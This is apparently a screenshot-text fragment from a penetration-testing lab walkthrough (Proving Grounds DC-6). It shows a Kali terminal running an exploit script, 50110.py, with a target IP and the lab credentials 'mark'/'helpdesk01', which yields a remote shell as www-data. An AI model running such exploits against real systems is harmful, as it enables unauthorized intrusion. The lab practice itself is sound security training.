 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/DC/6]
└─$ python3 50110.py
What's your target IP?
10.0.2.12
What's your username?
mark
What's your password?
helpdesk01
[*] Please wait...
[*] Perfect!
www-data@10.0.2.12  whoami
www-data
www-data@10.0.2.12